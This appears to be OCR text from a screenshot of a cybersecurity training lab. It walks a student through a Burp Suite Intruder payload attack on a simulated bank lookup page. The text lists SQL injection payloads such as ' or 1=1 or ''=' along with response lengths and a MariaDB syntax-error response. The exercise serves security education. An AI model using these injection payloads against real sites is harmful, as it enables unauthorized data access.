 Scenario
using the following
information:
Use Google Chrome.
Bank URL:
mysecureonlinebank.com
Account number: 90342
Launch a simple payload attack
against the
mysecureonlinebank.com site
using the following
information:
Send the GET entry
containing an account
number to Intruder.
In Intruder, select the
account number (90342) as
the position for the attack
payload.
Examine the Payload
Options [Simple List]
already selected on the
Payloads page.
Launch the attack.
Analyze the results of the
payload attack.
As the attack progresses
click on several lines and
examine the results.
The response length field
will give you clues as to
which type of response was
received.
Answer the questions.
Application Places Sun 03:09
Intruder attack
Results Target Positions Payloads Options
Filter: Showing all items ?
38 or%201=1 -- 200 716
39 ' or 1=1 or ''=' 200 6626
40 " or 1=1 or ""=" 200 743
41 ' or a=a-- 200 717
42 " or a"="a 200 732
43 ') or ('a'='a 200 860
44 ") or (a"="a 200 734
45 hi" or "a"="a 200 740
46 hi" or 1=1 -- 200 725
47 hi' or 1=1 -- 200 720
48 hi' or 'a'='a 200 6623
49 hi') or ('a'='a 200 862
Request Response
Raw Headers Hex HTML Render
<div xmlns="http://www.w3.org/1999/xhtml" class="node_modules--testout-websites-lib-lookup-___lookupwebsite__main___1OrbH">
<h1>
mysecureonlinebank.com
</h1>
<div class="node_modules--testout-websites-lib-lookup-___lookupwebsite__tagline___2YV7a">
Safe and Secure Online Banking for You!
</div>
<p>
<span>
Enter your Account Number
</span>
<input class="node_modules--testout-websites-lib-lookup-___lookupwebsite__search___3uh2s" type="text" value="= '" data-typename="TextBox" data-automationid="txtSearch" data-isenabled="undefined" data-fillcolor="undefined"
id="txtSearch" />
<a id="btnSearch" class="node_modules--testout-websites-lib-lookup-___lookupwebsite__searchBtn___3Oasr">
Lookup
</a>
</p>
<p>
<div>
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use at line 1